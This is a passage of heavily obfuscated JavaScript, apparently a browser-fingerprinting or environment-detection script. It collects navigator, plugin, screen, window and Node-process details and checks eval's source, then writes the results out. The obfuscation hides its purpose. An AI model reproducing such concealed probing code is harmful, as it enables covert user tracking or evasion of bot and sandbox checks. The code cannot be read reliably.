'\x66\x64\x41\x40'),_0xcb95('0x147', '\x6a\x4b\x67\x6f'),function(){return window[_0xcb95('0x148', '\x4d\x4a\x4c\x7a')]();}],[_0xcb95('0x149', '\x79\x69\x73\x5e'),_0xcb95('0x14a', '\x21\x25\x4a\x5d'),function(){return navigator[_0xcb95('0x14b', '\x36\x23\x5e\x25')];}],[_0xcb95('0x14c', '\x4b\x25\x5b\x72'),_0xcb95('0x14d', '\x71\x5d\x54\x5d'),function(){return navigator[_0xcb95('0x14e', '\x36\x5e\x6c\x37')];}],[_0xcb95('0x14f', '\x6a\x26\x59\x53'),_0xcb95('0x150', '\x36\x5e\x6c\x37'),function(){return navigator[_0xcb95('0x151', '\x38\x5d\x77\x65')];}],[_0xcb95('0x152', '\x6f\x42\x77\x45'),_0xcb95('0x103', '\x78\x4e\x68\x26'),function(){return _0xff2624[_0xcb95('0x153', '\x23\x5d\x36\x25')](navigator[_0xcb95('0x154', '\x58\x47\x57\x55')],'\x43');}],[_0xcb95('0x155', '\x55\x6e\x21\x5e'),_0xcb95('0x10e', '\x55\x6e\x21\x5e'),function(){window[_0xcb95('0x156', '\x52\x44\x62\x24')]=Object[_0xcb95('0x157', '\x21\x71\x24\x4d')](window);return window[_0xcb95('0x158', '\x47\x23\x23\x47')][_0xcb95('0x4e', '\x36\x5e\x6c\x37')];}],[_0xcb95('0x159', '\x55\x6e\x21\x5e'),_0xcb95('0x15a', '\x35\x4e\x69\x72'),function(){return _0xff2624[_0xcb95('0x15b', '\x47\x67\x40\x30')](window[_0xcb95('0x15c', '\x67\x52\x26\x72')],0x0);}],[_0xcb95('0x15d', '\x6f\x42\x77\x45'),_0xcb95('0x15e', '\x6a\x26\x59\x53'),function(){return _0xff2624[_0xcb95('0x15f', '\x6a\x4b\x67\x6f')](window[_0xcb95('0x160', '\x58\x47\x57\x55')],0x0);}],[_0xcb95('0x161', '\x48\x5d\x75\x5e'),_0xcb95('0x128', '\x26\x70\x4b\x64'),function(){return window[_0xcb95('0x162', '\x6a\x4b\x67\x6f')];}],[_0xcb95('0x163', '\x21\x25\x4a\x5d'),_0xcb95('0x164', '\x40\x47\x55\x71'),function(){return window[_0xcb95('0x165', '\x71\x5d\x54\x5d')][_0xcb95('0xfd', '\x23\x5d\x36\x25')]();}],[_0xcb95('0x166', '\x4d\x4a\x4c\x7a'),_0xcb95('0x167', '\x36\x5e\x6c\x37'),function(){return _0xff2624[_0xcb95('0x168', '\x58\x47\x57\x55')](Boolean,_0xff2624[_0xcb95('0x169', '\x47\x67\x40\x30')](typeof process,_0xcb95('0x16a', '\x48\x5d\x75\x5e'))&&process[_0xcb95('0x16b', '\x62\x2a\x29\x41')]&&process[_0xcb95('0x16c', '\x28\x78\x52\x43')][_0xcb95('0x16d', '\x37\x64\x45\x39')]);}],[_0xcb95('0x16e', '\x46\x74\x38\x70'),_0xcb95('0x16f', '\x23\x73\x44\x4b'),function(){return document[_0xcb95('0x170', '\x78\x4e\x68\x26')];}],[_0xcb95('0x171', '\x23\x73\x44\x4b'),_0xcb95('0x172', '\x4b\x25\x5b\x72'),function(){return eval[_0xcb95('0x173', '\x71\x5d\x54\x5d')]()[_0xcb95('0x10c', '\x28\x78\x52\x43')];}],[_0xcb95('0x174', '\x28\x75\x24\x63'),_0xcb95('0x16f', '\x23\x73\x44\x4b'),function(){return navigator[_0xcb95('0x175', '\x46\x39\x39\x66')][_0xcb95('0x176', '\x62\x2a\x29\x41')];}],[_0xcb95('0x177', '\x23\x77\x24\x40'),_0xcb95('0x178', '\x73\x52\x71\x38'),function(){return deviceType;}],[_0xcb95('0x179', '\x37\x64\x45\x39'),_0xcb95('0x17a', '\x31\x46\x71\x47'),function(){return screen[_0xcb95('0x17b', '\x6f\x42\x77\x45')];}],[_0xcb95('0x17c', '\x26\x77\x34\x4f'),_0xcb95('0x17d', '\x62\x2a\x29\x41'),function(){return screen[_0xcb95('0x17e', '\x50\x5e\x37\x4b')];}],[_0xcb95('0x17f', '\x40\x47\x55\x71'),_0xcb95('0x11c', '\x35\x4e\x69\x72'),function(){var _0x4562d7=eoapi;return _0x4562d7;}],[_0xcb95('0x180', '\x72\x39\x65\x39'),_0xcb95('0x116', '\x6a\x4b\x67\x6f'),function(){var _0x24098f=eoapi_VerifyThis;return _0x24098f;}],[_0xcb95('0x181', '\x66\x64\x41\x40'),_0xcb95('0x182', '\x35\x46\x6a\x54'),function(){var _0x52de13=eoapi_extInvoke;return _0x52de13;}],[_0xcb95('0x183', '\x23\x73\x44\x4b'),_0xcb95('0x184', '\x26\x77\x34\x4f'),function(){var _0x2e3fd3=eoWebBrowserDispatcher;return _0x2e3fd3;}],[_0xcb95('0x185', '\x6b\x4e\x25\x77'),_0xcb95('0x95', '\x6a\x56\x2a\x40'),function(){return window[_0xcb95('0x186', '\x46\x39\x39\x66')];}],[_0xcb95('0x187', '\x35\x4c\x6f\x31'),_0xcb95('0x188', '\x58\x47\x57\x55'),function(){return _0xff2624[_0xcb95('0x189', '\x26\x70\x4b\x64')](navigator[_0xcb95('0x18a', '\x38\x5d\x77\x65')][_0xcb95('0xd9', '\x4b\x25\x5b\x72')],0x2);}],[_0xcb95('0x18b', '\x73\x52\x71\x38'),_0xcb95('0x15a', '\x35\x4e\x69\x72'),function(){return _0xff2624[_0xcb95('0x18c', '\x35\x4e\x69\x72')](navigator[_0xcb95('0x18d', '\x44\x4c\x6b\x5a')][_0xcb95('0xf5', '\x21\x25\x4a\x5d')],0x2);}],[_0xcb95('0x18e', '\x37\x64\x45\x39'),_0xcb95('0x18f', '\x2a\x55\x50\x6d'),function(){return window[_0xcb95('0x190', '\x62\x52\x39\x44')];}],[_0xcb95('0x191', '\x47\x67\x40\x30'),_0xcb95('0x192', '\x4e\x41\x45\x4a'),function(){return navigator[_0xcb95('0x193', '\x36\x5e\x6c\x37')][_0xcb95('0x194', '\x46\x39\x39\x66')][0x0][_0xcb95('0x195', '\x44\x4c\x6b\x5a')];}],[_0xcb95('0x196', '\x26\x70\x4b\x64'),_0xcb95('0x197', '\x26\x37\x51\x62'),function(){return navigator[_0xcb95('0x198', '\x28\x78\x52\x43')][_0xcb95('0x199', '\x79\x69\x73\x5e')][0x1][_0xcb95('0x19a', '\x46\x74\x38\x70')];}],[_0xcb95('0x19b', '\x2a\x55\x50\x6d'),_0xcb95('0x16f', '\x23\x73\x44\x4b'),function(){return navigator[_0xcb95('0x19c', '\x35\x46\x6a\x54')][_0xcb95('0x19d', '\x50\x5e\x37\x4b')][0x2][_0xcb95('0x19e', '\x66\x64\x41\x40')];}],[_0xcb95('0x19f', '\x21\x25\x4a\x5d'),_0xcb95('0x128', '\x26\x70\x4b\x64'),function(){return navigator[_0xcb95('0x1a0', '\x73\x52\x71\x38')][_0xcb95('0x1a1', '\x72\x39\x65\x39')];}],[_0xcb95('0x1a2', '\x26\x77\x34\x4f'),_0xcb95('0x12f', '\x62\x52\x39\x44'),function(){return navigator[_0xcb95('0x1a3', '\x38\x5d\x77\x65')];}],[_0xcb95('0x1a4', '\x6a\x26\x59\x53'),_0xcb95('0x1a5', '\x62\x52\x39\x44'),function(){return navigator[_0xcb95('0x1a6', '\x35\x4e\x69\x72')][_0xcb95('0x1a7', '\x73\x52\x71\x38')];}],[_0xcb95('0x1a8', '\x44\x4c\x6b\x5a'),_0xcb95('0x17a', '\x31\x46\x71\x47'),function(){return navigator[_0xcb95('0x1a9', '\x62\x52\x39\x44')][_0xcb95('0x1aa', '\x26\x37\x51\x62')];}]];try{var _0x57c89e=_0xcb95('0x1ab', '\x35\x4c\x6f\x31')[_0xcb95('0x1ac', '\x61\x41\x65\x79')]('\x7c'),_0x792ee2=0x0;while(!![]){switch(_0x57c89e[_0x792ee2++]){case'\x30':_0xff2624[_0xcb95('0x1ad', '\x55\x6e\x21\x5e')](_0x5b680e);continue;case'\x31':_0x3a6a11[_0xcb95('0x1ae', '\x48\x5d\x75\x5e')]([_0xff2624[_0xcb95('0x1af', '\x28\x75\x24\x63')](_0xff2624[_0xcb95('0x1b0', '\x38\x5d\x77\x65')](_0xff2624[_0xcb95('0x1b1', '\x52\x44\x62\x24')]('\x27',_0x1ac0dd),'\x27'),_0xcb95('0x1b2', '\x47\x67\x40\x30')),_0xcb95('0x164', '\x40\x47\x55\x71'),function(){return _0x1ac0dd[_0xcb95('0x1b3', '\x6b\x4e\x25\x77')]();}]);continue;case'\x32':if(_0x141816){try{_0xcfb3e8[_0xcb95('0x1b4', '\x4c\x39\x6e\x77')]=_0xff2624[_0xcb95('0x1b5', '\x4c\x39\x6e\x77')](_0x1f0b33,_0x141816);}catch(_0x5b60a3){}}continue;case'\x33':if(_0x312652){_0x3a6a11[_0xcb95('0xd5', '\x50\x5e\x37\x4b')]([_0x312652,_0xcb95('0x109', '\x28\x78\x52\x43')]);_0xff2624[_0xcb95('0x1b6', '\x36\x23\x5e\x25')](_0x54d669,_0xff2624[_0xcb95('0x1b7', '\x40\x47\x55\x71')](_0x3f7521,_0x3a6a11));}continue;case'\x34':_0xff2624[_0xcb95('0x1b8', '\x40\x47\x55\x71')](_0x54d669,_0xff2624[_0xcb95('0x1b9', '\x2a\x55\x50\x6d')](_0x3f7521,_0x3a6a11));continue;case'\x35':var _0x1ac0dd=_0xcb95('0x1ba', '\x73\x52\x71\x38');continue;case'\x36':if(!_0x308b26[_0xcb95('0x1bb', '\x62\x52\x39\x44')])_0x308b26[_0xcb95('0x1bc', '\x6f\x42\x77\x45')]=_0x22e4ad;continue;case'\x37':_0x68fa0c[_0xcb95('0x1bd', '\x44\x4c\x6b\x5a')](_0xcb95('0x1be', '\x72\x39\x65\x39'))[_0xcb95('0x1bf', '\x4e\x41\x45\x4a')]=_0xff2624[_0xcb95('0x1c0', '\x26\x77\x34\x4f')](_0xcb95('0x1c1', '\x6a\x56\x2a\x40'),_0x308b26[_0xcb95('0x1c2', '\x46\x74\x38\x70')][_0xcb95('0x1c3', '\x4b\x25\x5b\x72')]());continue;}break;}}catch(_0x512127){_0x68fa0c[_0xcb95('0x1c4', '\x23\x5d\x36\x25')](_0xcb95('0x1c5', '\x21\x71\x24\x4d'))[_0xcb95('0x1c6', '\x44\x4c\x6b\x5a')]=_0xff2624[_0xcb95('0x1c7', '\x21\x71\x24\x4d')](_0xcb95('0x1c8', '\x46\x39\x39\x66'),_0x308b26[_0xcb95('0x1c9', '\x26\x37\x51\x62')](_0x512127[_0xcb95('0x1ca', '\x4d\x4a\x4c\x7a')]));}finally{if(_0x141816)_0xcfb3e8[_0xcb95('0x1cb', '\x37\x64\x45\x39')]=_0x141816;}}());